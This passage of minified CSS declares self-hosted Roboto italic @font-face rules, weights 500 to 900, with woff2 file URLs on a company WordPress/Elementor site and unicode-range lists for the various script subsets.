1F700-1F7FF,U+1F800-1F80B,U+1F810-1F847,U+1F850-1F859,U+1F860-1F887,U+1F890-1F8AD,U+1F8B0-1F8BB,U+1F8C0-1F8C1,U+1F900-1F90B,U+1F93B,U+1F946,U+1F984,U+1F996,U+1F9E9,U+1FA00-1FA6F,U+1FA70-1FA7C,U+1FA80-1FA89,U+1FA8F-1FAC6,U+1FACE-1FADC,U+1FADF-1FAE9,U+1FAF0-1FAF8,U+1FB00-1FBFF}@font-face{font-display:swap;font-family:"Roboto";font-style:italic;font-weight:500;font-stretch:100%;font-display:swap;src:url(https://zurichcorp.com/wp-content/uploads/elementor/google-fonts/fonts/roboto-kfo5cnqeu92fr1mu53zec9_vu3r1gihoszmkcxkawzu.woff2)format("woff2");unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB}@font-face{font-display:swap;font-family:"Roboto";font-style:italic;font-weight:500;font-stretch:100%;font-display:swap;src:url(https://zurichcorp.com/wp-content/uploads/elementor/google-fonts/fonts/roboto-kfo5cnqeu92fr1mu53zec9_vu3r1gihoszmkchkawzu.woff2)format("woff2");unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-display:swap;font-family:"Roboto";font-style:italic;font-weight:500;font-stretch:100%;font-display:swap;src:url(https://zurichcorp.com/wp-content/uploads/elementor/google-fonts/fonts/roboto-kfo5cnqeu92fr1mu53zec9_vu3r1gihoszmkbnka.woff2)format("woff2");unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-display:swap;font-family:"Roboto";font-style:italic;font-weight:600;font-stretch:100%;font-display:swap;src:url(https://zurichcorp.com/wp-content/uploads/elementor/google-fonts/fonts/roboto-kfo5cnqeu92fr1mu53zec9_vu3r1gihoszmkc3kawzu.woff2)format("woff2");unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}@font-face{font-display:swap;font-family:"Roboto";font-style:italic;font-weight:600;font-stretch:100%;font-display:swap;src:url(https://zurichcorp.com/wp-content/uploads/elementor/google-fonts/fonts/roboto-kfo5cnqeu92fr1mu53zec9_vu3r1gihoszmkankawzu.woff2)format("woff2");unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-display:swap;font-family:"Roboto";font-style:italic;font-weight:600;font-stretch:100%;font-display:swap;src:url(https://zurichcorp.com/wp-content/uploads/elementor/google-fonts/fonts/roboto-kfo5cnqeu92fr1mu53zec9_vu3r1gihoszmkcnkawzu.woff2)format("woff2");unicode-range:U+1F00-1FFF}@font-face{font-display:swap;font-family:"Roboto";font-style:italic;font-weight:600;font-stretch:100%;font-display:swap;src:url(https://zurichcorp.com/wp-content/uploads/elementor/google-fonts/fonts/roboto-kfo5cnqeu92fr1mu53zec9_vu3r1gihoszmkbxkawzu.woff2)format("woff2");unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF}@font-face{font-display:swap;font-family:"Roboto";font-style:italic;font-weight:600;font-stretch:100%;font-display:swap;src:url(https://zurichcorp.com/wp-content/uploads/elementor/google-fonts/fonts/roboto-kfo5cnqeu92fr1mu53zec9_vu3r1gihoszmkenkawzu.woff2)format("woff2");unicode-range:U+0302-0303,U+0305,U+0307-0308,U+0310,U+0312,U+0315,U+031A,U+0326-0327,U+032C,U+032F-0330,U+0332-0333,U+0338,U+033A,U+0346,U+034D,U+0391-03A1,U+03A3-03A9,U+03B1-03C9,U+03D1,U+03D5-03D6,U+03F0-03F1,U+03F4-03F5,U+2016-2017,U+2034-2038,U+203C,U+2040,U+2043,U+2047,U+2050,U+2057,U+205F,U+2070-2071,U+2074-208E,U+2090-209C,U+20D0-20DC,U+20E1,U+20E5-20EF,U+2100-2112,U+2114-2115,U+2117-2121,U+2123-214F,U+2190,U+2192,U+2194-21AE,U+21B0-21E5,U+21F1-21F2,U+21F4-2211,U+2213-2214,U+2216-22FF,U+2308-230B,U+2310,U+2319,U+231C-2321,U+2336-237A,U+237C,U+2395,U+239B-23B7,U+23D0,U+23DC-23E1,U+2474-2475,U+25AF,U+25B3,U+25B7,U+25BD,U+25C1,U+25CA,U+25CC,U+25FB,U+266D-266F,U+27C0-27FF,U+2900-2AFF,U+2B0E-2B11,U+2B30-2B4C,U+2BFE,U+3030,U+FF5B,U+FF5D,U+1D400-1D7FF,U+1EE00-1EEFF}@font-face{font-display:swap;font-family:"Roboto";font-style:italic;font-weight:600;font-stretch:100%;font-display:swap;src:url(https://zurichcorp.com/wp-content/uploads/elementor/google-fonts/fonts/roboto-kfo5cnqeu92fr1mu53zec9_vu3r1gihoszmkahkawzu.woff2)format("woff2");unicode-range:U+0001-000C,U+000E-001F,U+007F-009F,U+20DD-20E0,U+20E2-20E4,U+2150-218F,U+2190,U+2192,U+2194-2199,U+21AF,U+21E6-21F0,U+21F3,U+2218-2219,U+2299,U+22C4-22C6,U+2300-243F,U+2440-244A,U+2460-24FF,U+25A0-27BF,U+2800-28FF,U+2921-2922,U+2981,U+29BF,U+29EB,U+2B00-2BFF,U+4DC0-4DFF,U+FFF9-FFFB,U+10140-1018E,U+10190-1019C,U+101A0,U+101D0-101FD,U+102E0-102FB,U+10E60-10E7E,U+1D2C0-1D2D3,U+1D2E0-1D37F,U+1F000-1F0FF,U+1F100-1F1AD,U+1F1E6-1F1FF,U+1F30D-1F30F,U+1F315,U+1F31C,U+1F31E,U+1F320-1F32C,U+1F336,U+1F378,U+1F37D,U+1F382,U+1F393-1F39F,U+1F3A7-1F3A8,U+1F3AC-1F3AF,U+1F3C2,U+1F3C4-1F3C6,U+1F3CA-1F3CE,U+1F3D4-1F3E0,U+1F3ED,U+1F3F1-1F3F3,U+1F3F5-1F3F7,U+1F408,U+1F415,U+1F41F,U+1F426,U+1F43F,U+1F441-1F442,U+1F444,U+1F446-1F449,U+1F44C-1F44E,U+1F453,U+1F46A,U+1F47D,U+1F4A3,U+1F4B0,U+1F4B3,U+1F4B9,U+1F4BB,U+1F4BF,U+1F4C8-1F4CB,U+1F4D6,U+1F4DA,U+1F4DF,U+1F4E3-1F4E6,U+1F4EA-1F4ED,U+1F4F7,U+1F4F9-1F4FB,U+1F4FD-1F4FE,U+1F503,U+1F507-1F50B,U+1F50D,U+1F512-1F513,U+1F53E-1F54A,U+1F54F-1F5FA,U+1F610,U+1F650-1F67F,U+1F687,U+1F68D,U+1F691,U+1F694,U+1F698,U+1F6AD,U+1F6B2,U+1F6B9-1F6BA,U+1F6BC,U+1F6C6-1F6CF,U+1F6D3-1F6D7,U+1F6E0-1F6EA,U+1F6F0-1F6F3,U+1F6F7-1F6FC,U+1F700-1F7FF,U+1F800-1F80B,U+1F810-1F847,U+1F850-1F859,U+1F860-1F887,U+1F890-1F8AD,U+1F8B0-1F8BB,U+1F8C0-1F8C1,U+1F900-1F90B,U+1F93B,U+1F946,U+1F984,U+1F996,U+1F9E9,U+1FA00-1FA6F,U+1FA70-1FA7C,U+1FA80-1FA89,U+1FA8F-1FAC6,U+1FACE-1FADC,U+1FADF-1FAE9,U+1FAF0-1FAF8,U+1FB00-1FBFF}@font-face{font-display:swap;font-family:"Roboto";font-style:italic;font-weight:600;font-stretch:100%;font-display:swap;src:url(https://zurichcorp.com/wp-content/uploads/elementor/google-fonts/fonts/roboto-kfo5cnqeu92fr1mu53zec9_vu3r1gihoszmkcxkawzu.woff2)format("woff2");unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB}@font-face{font-display:swap;font-family:"Roboto";font-style:italic;font-weight:600;font-stretch:100%;font-display:swap;src:url(https://zurichcorp.com/wp-content/uploads/elementor/google-fonts/fonts/roboto-kfo5cnqeu92fr1mu53zec9_vu3r1gihoszmkchkawzu.woff2)format("woff2");unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-display:swap;font-family:"Roboto";font-style:italic;font-weight:600;font-stretch:100%;font-display:swap;src:url(https://zurichcorp.com/wp-content/uploads/elementor/google-fonts/fonts/roboto-kfo5cnqeu92fr1mu53zec9_vu3r1gihoszmkbnka.woff2)format("woff2");unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-display:swap;font-family:"Roboto";font-style:italic;font-weight:700;font-stretch:100%;font-display:swap;src:url(https://zurichcorp.com/wp-content/uploads/elementor/google-fonts/fonts/roboto-kfo5cnqeu92fr1mu53zec9_vu3r1gihoszmkc3kawzu.woff2)format("woff2");unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}@font-face{font-display:swap;font-family:"Roboto";font-style:italic;font-weight:700;font-stretch:100%;font-display:swap;src:url(https://zurichcorp.com/wp-content/uploads/elementor/google-fonts/fonts/roboto-kfo5cnqeu92fr1mu53zec9_vu3r1gihoszmkankawzu.woff2)format("woff2");unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-display:swap;font-family:"Roboto";font-style:italic;font-weight:700;font-stretch:100%;font-display:swap;src:url(https://zurichcorp.com/wp-content/uploads/elementor/google-fonts/fonts/roboto-kfo5cnqeu92fr1mu53zec9_vu3r1gihoszmkcnkawzu.woff2)format("woff2");unicode-range:U+1F00-1FFF}@font-face{font-display:swap;font-family:"Roboto";font-style:italic;font-weight:700;font-stretch:100%;font-display:swap;src:url(https://zurichcorp.com/wp-content/uploads/elementor/google-fonts/fonts/roboto-kfo5cnqeu92fr1mu53zec9_vu3r1gihoszmkbxkawzu.woff2)format("woff2");unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF}@font-face{font-display:swap;font-family:"Roboto";font-style:italic;font-weight:700;font-stretch:100%;font-display:swap;src:url(https://zurichcorp.com/wp-content/uploads/elementor/google-fonts/fonts/roboto-kfo5cnqeu92fr1mu53zec9_vu3r1gihoszmkenkawzu.woff2)format("woff2");unicode-range:U+0302-0303,U+0305,U+0307-0308,U+0310,U+0312,U+0315,U+031A,U+0326-0327,U+032C,U+032F-0330,U+0332-0333,U+0338,U+033A,U+0346,U+034D,U+0391-03A1,U+03A3-03A9,U+03B1-03C9,U+03D1,U+03D5-03D6,U+03F0-03F1,U+03F4-03F5,U+2016-2017,U+2034-2038,U+203C,U+2040,U+2043,U+2047,U+2050,U+2057,U+205F,U+2070-2071,U+2074-208E,U+2090-209C,U+20D0-20DC,U+20E1,U+20E5-20EF,U+2100-2112,U+2114-2115,U+2117-2121,U+2123-214F,U+2190,U+2192,U+2194-21AE,U+21B0-21E5,U+21F1-21F2,U+21F4-2211,U+2213-2214,U+2216-22FF,U+2308-230B,U+2310,U+2319,U+231C-2321,U+2336-237A,U+237C,U+2395,U+239B-23B7,U+23D0,U+23DC-23E1,U+2474-2475,U+25AF,U+25B3,U+25B7,U+25BD,U+25C1,U+25CA,U+25CC,U+25FB,U+266D-266F,U+27C0-27FF,U+2900-2AFF,U+2B0E-2B11,U+2B30-2B4C,U+2BFE,U+3030,U+FF5B,U+FF5D,U+1D400-1D7FF,U+1EE00-1EEFF}@font-face{font-display:swap;font-family:"Roboto";font-style:italic;font-weight:700;font-stretch:100%;font-display:swap;src:url(https://zurichcorp.com/wp-content/uploads/elementor/google-fonts/fonts/roboto-kfo5cnqeu92fr1mu53zec9_vu3r1gihoszmkahkawzu.woff2)format("woff2");unicode-range:U+0001-000C,U+000E-001F,U+007F-009F,U+20DD-20E0,U+20E2-20E4,U+2150-218F,U+2190,U+2192,U+2194-2199,U+21AF,U+21E6-21F0,U+21F3,U+2218-2219,U+2299,U+22C4-22C6,U+2300-243F,U+2440-244A,U+2460-24FF,U+25A0-27BF,U+2800-28FF,U+2921-2922,U+2981,U+29BF,U+29EB,U+2B00-2BFF,U+4DC0-4DFF,U+FFF9-FFFB,U+10140-1018E,U+10190-1019C,U+101A0,U+101D0-101FD,U+102E0-102FB,U+10E60-10E7E,U+1D2C0-1D2D3,U+1D2E0-1D37F,U+1F000-1F0FF,U+1F100-1F1AD,U+1F1E6-1F1FF,U+1F30D-1F30F,U+1F315,U+1F31C,U+1F31E,U+1F320-1F32C,U+1F336,U+1F378,U+1F37D,U+1F382,U+1F393-1F39F,U+1F3A7-1F3A8,U+1F3AC-1F3AF,U+1F3C2,U+1F3C4-1F3C6,U+1F3CA-1F3CE,U+1F3D4-1F3E0,U+1F3ED,U+1F3F1-1F3F3,U+1F3F5-1F3F7,U+1F408,U+1F415,U+1F41F,U+1F426,U+1F43F,U+1F441-1F442,U+1F444,U+1F446-1F449,U+1F44C-1F44E,U+1F453,U+1F46A,U+1F47D,U+1F4A3,U+1F4B0,U+1F4B3,U+1F4B9,U+1F4BB,U+1F4BF,U+1F4C8-1F4CB,U+1F4D6,U+1F4DA,U+1F4DF,U+1F4E3-1F4E6,U+1F4EA-1F4ED,U+1F4F7,U+1F4F9-1F4FB,U+1F4FD-1F4FE,U+1F503,U+1F507-1F50B,U+1F50D,U+1F512-1F513,U+1F53E-1F54A,U+1F54F-1F5FA,U+1F610,U+1F650-1F67F,U+1F687,U+1F68D,U+1F691,U+1F694,U+1F698,U+1F6AD,U+1F6B2,U+1F6B9-1F6BA,U+1F6BC,U+1F6C6-1F6CF,U+1F6D3-1F6D7,U+1F6E0-1F6EA,U+1F6F0-1F6F3,U+1F6F7-1F6FC,U+1F700-1F7FF,U+1F800-1F80B,U+1F810-1F847,U+1F850-1F859,U+1F860-1F887,U+1F890-1F8AD,U+1F8B0-1F8BB,U+1F8C0-1F8C1,U+1F900-1F90B,U+1F93B,U+1F946,U+1F984,U+1F996,U+1F9E9,U+1FA00-1FA6F,U+1FA70-1FA7C,U+1FA80-1FA89,U+1FA8F-1FAC6,U+1FACE-1FADC,U+1FADF-1FAE9,U+1FAF0-1FAF8,U+1FB00-1FBFF}@font-face{font-display:swap;font-family:"Roboto";font-style:italic;font-weight:700;font-stretch:100%;font-display:swap;src:url(https://zurichcorp.com/wp-content/uploads/elementor/google-fonts/fonts/roboto-kfo5cnqeu92fr1mu53zec9_vu3r1gihoszmkcxkawzu.woff2)format("woff2");unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB}@font-face{font-display:swap;font-family:"Roboto";font-style:italic;font-weight:700;font-stretch:100%;font-display:swap;src:url(https://zurichcorp.com/wp-content/uploads/elementor/google-fonts/fonts/roboto-kfo5cnqeu92fr1mu53zec9_vu3r1gihoszmkchkawzu.woff2)format("woff2");unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-display:swap;font-family:"Roboto";font-style:italic;font-weight:700;font-stretch:100%;font-display:swap;src:url(https://zurichcorp.com/wp-content/uploads/elementor/google-fonts/fonts/roboto-kfo5cnqeu92fr1mu53zec9_vu3r1gihoszmkbnka.woff2)format("woff2");unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-display:swap;font-family:"Roboto";font-style:italic;font-weight:800;font-stretch:100%;font-display:swap;src:url(https://zurichcorp.com/wp-content/uploads/elementor/google-fonts/fonts/roboto-kfo5cnqeu92fr1mu53zec9_vu3r1gihoszmkc3kawzu.woff2)format("woff2");unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}@font-face{font-display:swap;font-family:"Roboto";font-style:italic;font-weight:800;font-stretch:100%;font-display:swap;src:url(https://zurichcorp.com/wp-content/uploads/elementor/google-fonts/fonts/roboto-kfo5cnqeu92fr1mu53zec9_vu3r1gihoszmkankawzu.woff2)format("woff2");unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-display:swap;font-family:"Roboto";font-style:italic;font-weight:800;font-stretch:100%;font-display:swap;src:url(https://zurichcorp.com/wp-content/uploads/elementor/google-fonts/fonts/roboto-kfo5cnqeu92fr1mu53zec9_vu3r1gihoszmkcnkawzu.woff2)format("woff2");unicode-range:U+1F00-1FFF}@font-face{font-display:swap;font-family:"Roboto";font-style:italic;font-weight:800;font-stretch:100%;font-display:swap;src:url(https://zurichcorp.com/wp-content/uploads/elementor/google-fonts/fonts/roboto-kfo5cnqeu92fr1mu53zec9_vu3r1gihoszmkbxkawzu.woff2)format("woff2");unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF}@font-face{font-display:swap;font-family:"Roboto";font-style:italic;font-weight:800;font-stretch:100%;font-display:swap;src:url(https://zurichcorp.com/wp-content/uploads/elementor/google-fonts/fonts/roboto-kfo5cnqeu92fr1mu53zec9_vu3r1gihoszmkenkawzu.woff2)format("woff2");unicode-range:U+0302-0303,U+0305,U+0307-0308,U+0310,U+0312,U+0315,U+031A,U+0326-0327,U+032C,U+032F-0330,U+0332-0333,U+0338,U+033A,U+0346,U+034D,U+0391-03A1,U+03A3-03A9,U+03B1-03C9,U+03D1,U+03D5-03D6,U+03F0-03F1,U+03F4-03F5,U+2016-2017,U+2034-2038,U+203C,U+2040,U+2043,U+2047,U+2050,U+2057,U+205F,U+2070-2071,U+2074-208E,U+2090-209C,U+20D0-20DC,U+20E1,U+20E5-20EF,U+2100-2112,U+2114-2115,U+2117-2121,U+2123-214F,U+2190,U+2192,U+2194-21AE,U+21B0-21E5,U+21F1-21F2,U+21F4-2211,U+2213-2214,U+2216-22FF,U+2308-230B,U+2310,U+2319,U+231C-2321,U+2336-237A,U+237C,U+2395,U+239B-23B7,U+23D0,U+23DC-23E1,U+2474-2475,U+25AF,U+25B3,U+25B7,U+25BD,U+25C1,U+25CA,U+25CC,U+25FB,U+266D-266F,U+27C0-27FF,U+2900-2AFF,U+2B0E-2B11,U+2B30-2B4C,U+2BFE,U+3030,U+FF5B,U+FF5D,U+1D400-1D7FF,U+1EE00-1EEFF}@font-face{font-display:swap;font-family:"Roboto";font-style:italic;font-weight:800;font-stretch:100%;font-display:swap;src:url(https://zurichcorp.com/wp-content/uploads/elementor/google-fonts/fonts/roboto-kfo5cnqeu92fr1mu53zec9_vu3r1gihoszmkahkawzu.woff2)format("woff2");unicode-range:U+0001-000C,U+000E-001F,U+007F-009F,U+20DD-20E0,U+20E2-20E4,U+2150-218F,U+2190,U+2192,U+2194-2199,U+21AF,U+21E6-21F0,U+21F3,U+2218-2219,U+2299,U+22C4-22C6,U+2300-243F,U+2440-244A,U+2460-24FF,U+25A0-27BF,U+2800-28FF,U+2921-2922,U+2981,U+29BF,U+29EB,U+2B00-2BFF,U+4DC0-4DFF,U+FFF9-FFFB,U+10140-1018E,U+10190-1019C,U+101A0,U+101D0-101FD,U+102E0-102FB,U+10E60-10E7E,U+1D2C0-1D2D3,U+1D2E0-1D37F,U+1F000-1F0FF,U+1F100-1F1AD,U+1F1E6-1F1FF,U+1F30D-1F30F,U+1F315,U+1F31C,U+1F31E,U+1F320-1F32C,U+1F336,U+1F378,U+1F37D,U+1F382,U+1F393-1F39F,U+1F3A7-1F3A8,U+1F3AC-1F3AF,U+1F3C2,U+1F3C4-1F3C6,U+1F3CA-1F3CE,U+1F3D4-1F3E0,U+1F3ED,U+1F3F1-1F3F3,U+1F3F5-1F3F7,U+1F408,U+1F415,U+1F41F,U+1F426,U+1F43F,U+1F441-1F442,U+1F444,U+1F446-1F449,U+1F44C-1F44E,U+1F453,U+1F46A,U+1F47D,U+1F4A3,U+1F4B0,U+1F4B3,U+1F4B9,U+1F4BB,U+1F4BF,U+1F4C8-1F4CB,U+1F4D6,U+1F4DA,U+1F4DF,U+1F4E3-1F4E6,U+1F4EA-1F4ED,U+1F4F7,U+1F4F9-1F4FB,U+1F4FD-1F4FE,U+1F503,U+1F507-1F50B,U+1F50D,U+1F512-1F513,U+1F53E-1F54A,U+1F54F-1F5FA,U+1F610,U+1F650-1F67F,U+1F687,U+1F68D,U+1F691,U+1F694,U+1F698,U+1F6AD,U+1F6B2,U+1F6B9-1F6BA,U+1F6BC,U+1F6C6-1F6CF,U+1F6D3-1F6D7,U+1F6E0-1F6EA,U+1F6F0-1F6F3,U+1F6F7-1F6FC,U+1F700-1F7FF,U+1F800-1F80B,U+1F810-1F847,U+1F850-1F859,U+1F860-1F887,U+1F890-1F8AD,U+1F8B0-1F8BB,U+1F8C0-1F8C1,U+1F900-1F90B,U+1F93B,U+1F946,U+1F984,U+1F996,U+1F9E9,U+1FA00-1FA6F,U+1FA70-1FA7C,U+1FA80-1FA89,U+1FA8F-1FAC6,U+1FACE-1FADC,U+1FADF-1FAE9,U+1FAF0-1FAF8,U+1FB00-1FBFF}@font-face{font-display:swap;font-family:"Roboto";font-style:italic;font-weight:800;font-stretch:100%;font-display:swap;src:url(https://zurichcorp.com/wp-content/uploads/elementor/google-fonts/fonts/roboto-kfo5cnqeu92fr1mu53zec9_vu3r1gihoszmkcxkawzu.woff2)format("woff2");unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB}@font-face{font-display:swap;font-family:"Roboto";font-style:italic;font-weight:800;font-stretch:100%;font-display:swap;src:url(https://zurichcorp.com/wp-content/uploads/elementor/google-fonts/fonts/roboto-kfo5cnqeu92fr1mu53zec9_vu3r1gihoszmkchkawzu.woff2)format("woff2");unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-display:swap;font-family:"Roboto";font-style:italic;font-weight:800;font-stretch:100%;font-display:swap;src:url(https://zurichcorp.com/wp-content/uploads/elementor/google-fonts/fonts/roboto-kfo5cnqeu92fr1mu53zec9_vu3r1gihoszmkbnka.woff2)format("woff2");unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-display:swap;font-family:"Roboto";font-style:italic;font-weight:900;font-stretch:100%;font-display:swap;src:url(https://zurichcorp.com/wp-content/uploads/elementor/google-fonts/fonts/roboto-kfo5cnqeu92fr1mu53zec9_vu3r1gihoszmkc3kawzu.woff2)format("woff2");unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}@font-face{font-display:swap;font-family:"Roboto";font-style:italic;font-weight:900;font-stretch:100%;font-display:swap;src:url(https://zurichcorp.com/wp-content/uploads/elementor/google-fonts/fonts/roboto-kfo5cnqeu92fr1mu53zec9_vu3r1gihoszmkankawzu.woff2)format("woff2");unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-display:swap;font-family:"Roboto";font-style:italic;font-weight:900;font-stretch:100%;font-display:swap;src:url(https://zurichcorp.com/wp-content/uploads/elementor/google-fonts/fonts/roboto-kfo5cnqeu92fr1mu53zec9_vu3r1gihoszmkcnkawzu.woff2)format("woff2");unicode-range:U+1F00-1FFF}@font-face{font-display:swap;font-family:"Roboto";font-style:italic;font-weight:900;font-stretch:100%;font-display:swap;src:url(https://zurichcorp.com/wp-content/uploads/elementor/google-fonts/fonts/roboto-kfo5cnqeu92fr1mu53zec9_vu3r1gihoszmkbxkawzu.woff2)format("woff2");unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF}@font-face{font-display:swap;font-family:"Roboto";font-style:italic;font-weight:900;font-stretch:100%;font-display:swap;src:url(https://zurichcorp.com/wp-content/uploads/elementor/google-fonts/fonts/roboto-kfo5cnqeu92fr1mu53zec9_vu3r1gihoszmkenkawzu.woff2)format("woff2");unicode-range:U+0302-0303,U+0305,U+0307-0308,U+0310,U+0312,U+0315,U+031A,U+0326-0327,U+032C,U+032F-0330,U+0332-0333,U+0338,U+033A,U+0346,U+034D,U+0391-03A1,U+03A3-03A9,U+03B1-03C9,U+03D1,U+03D5-03D6,U+03F0-03F1,U+03F4-03F5,U+2016-2017,U+2034-2038,U+203C,U+2040,U+2043,U+2047,U+2050,U+2057,U+205F,U+2070-2071,U+2074-208E,U+2090-209C,U+20D0-20DC,U+20E1,U+20E5-20EF,U+2100-2112,U+2114-2115,U+2117-2121,U+2123-214F,U+2190,U+2192,U+2194-21AE,U+21B0-21E5,U+21F1-21F2,U+21F4-2211,U+2213-2214,U+2216-22FF,U+2308-230B,U+2310,U+2319,U+231C-2321,U+2336-237A,U+237C,U+2395,U+239B-23B7,U+23D0,U+23DC-23E1,U+2474-2475,U+25AF,U+25B3,U+25B7,U+25BD,U+25C1,U+25CA,U+25CC,U+25FB,U+266D-266F,U+27C0-27FF,U+2900-2AFF,U+2B0E-2B11,U+2B30-2B4C,U+2BFE,U+3030,U+FF5B,U+FF5D,U+1D400-1D7FF,U+1EE00-1EEFF}@font-face{font-display:swap;font-family:"Roboto";font-style:italic;font-weight:900;font-stretch:100%;font-display:swap;src:url(https://zurichcorp.com/wp-content/uploads/elementor/google-fonts/fonts/roboto-kfo5cnqeu92fr1mu53zec9_vu3r1gihoszmkahkawzu.woff2)format("woff2");unicode-range:U+0001-000C,U+000E-001F,U+007F-009F,U+20DD-20E0,U+20E2-20E4,U+2150-218F,U+2190,U+2192,U+2194-2199,U+21AF,U+21E6-21F0,U+21F3,U+2218-2219,U+2299,U+22C4-22C6,U+2300-243F,U+2440-244A,U+2460-24FF,U+25A0-27BF,U+2800-28FF,U+2921-2922,U+2981,U+29BF,U+29EB,U+2B00-2BFF,U+4DC0-4DFF,U+FFF9-FFFB,U+10140-1018E,U+10190-1019C,U+101A0,U+101D0-101FD,U+102E0-102FB,U+10E60-10E7E,U+1D2C0-1D2D3,U+1D2E0-1D37F,U+1F000-1F0FF,U+1F100-1F1AD,U+1F1E6-1F1FF,U+1F30D-1F30F,U+1F315,U+1F31C,U+1F31E,U+1F320-1F32C,U+1F336,U+1F378,U+1F37D,U+1F382,U+1F393-1F39F,U+1F3A7-1F3A8,U+1F3AC-1F3AF,U+1F3C2,U+1F3C4-1F3C6,U+1F3CA-1F3CE,U+1F3D4-1F3E0,U+1F3ED,U+1F3F1-1F3F3,U+1F3F5-1F3F7,U+1F408,U+1F415,U+1F41F,U+1F426,U+1F43F,U+1F441-1F442,U+1F444,U+1F446-1F449,U+1F44C-1F44E,U+1F453,U+1F46A,U+1F47D,U+1F4A3,U+1F4B0,U+1F4B3,U+1F4B9,U+1F4BB,U+1F4BF,U+1F4C8-1F4CB,U+1F4D6,U+1F4DA,U+1F4DF,U+1F4E3-1F4E6,U+1F4EA-1F4ED,U+1F4F7,U+1F4F9-1F4FB,U+1F4FD-1F4FE,U+1F503,U+1F507-1F50B,U+1F50D,U+1F512-1F513,U+1F53E-1F54A,U+1F54F-1F5FA,U+1F610,U+1F650-1F67F,U+1F687,U+1F68D,U+1F691,U+1F694,U+1F698,U+1F6AD,U+1F6B2,U+1F6B9-1F6BA,U+1F6BC,U+1F6C6-1F6CF,U+1F6D3-1F6D7,U+1F6E0-1F6EA,U+1F6F0-1F6F3,U+1F6F7-1F6FC,U+1F700-1F7FF,U+1F800-1F80B,U+1F810-1F847,U+1F850-1F859,U+1F860-1F887,U+1F890-1F8AD,U+1F8B0-1F8BB,U+1F8C0-1F8C1,U+1F900-1F90B,U+1F93B,U+1F946,U+1F984,U+1F996,U+1F9E9,U+1FA00-1FA6F,U+1FA70-1FA7C,U+1FA80-1FA89,U+1FA8F-1FAC6,U+1FACE-1FADC,U+1FADF-1FAE9,U+1FAF0-1FAF8,U+1FB00-1FBFF}@font-face{font-display:swap;font-family:"Roboto";font-style:italic;font-weight:900;font-stretch:100%;font-display:swap;src:url(https://zurichcorp.com/wp-content/uploads/elementor/google-fonts/fonts/roboto-kfo5cnqeu92fr1mu53zec9_vu3r1gihoszmkcxkawzu.woff2)format("woff2